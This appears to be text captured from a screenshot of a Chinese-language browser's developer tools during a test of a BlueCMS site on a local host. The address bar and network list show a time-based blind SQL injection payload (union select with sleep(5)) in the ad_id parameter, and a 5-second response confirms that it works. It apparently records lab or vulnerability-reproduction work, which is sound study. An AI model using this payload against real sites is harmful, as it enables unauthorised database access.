 不安全 baijiacms:8811/bluecms/ad_js.php?ad_id=1+union+select+NULL,NULL,NULL,NULL,NULL,sleep(5),NULL--+-
所有书签
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 AdBlock 性能数据分析 HackBar Cookie-Editor 3
保留日志 停用缓存 已停用节流模式
过滤 反转 更多过滤条件 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 WS Wasm 其他
1000 毫秒 2000 毫秒 3000 毫秒 4000 毫秒 5000 毫秒 6000 毫秒 7000 毫秒 8000 毫秒 9000 毫秒 10000 毫秒 11000 毫秒 12000 毫秒 13000 毫秒 14000 毫秒 15000 毫秒 16000 毫秒 17000 毫秒 18000 毫秒
名称 状态 类型 启动器 大小 时间
content.css 200 stylesheet 其他 109 kB 67 毫秒
js.js 200 script 1.3 kB 1 毫秒
ad_js.php?ad_id=1+union+select+NULL,NULL,NULL,NULL,NULL,sleep(5),NULL--+- 200 document 其他 362 B 5.05 秒
QHkmCThP.js 200 script content.js:10 5.5 kB 23 毫秒
5.05 秒
single-file-hooks-frames.js 200 script single-file-frames.bundle.js:3 10.1 kB 8 毫秒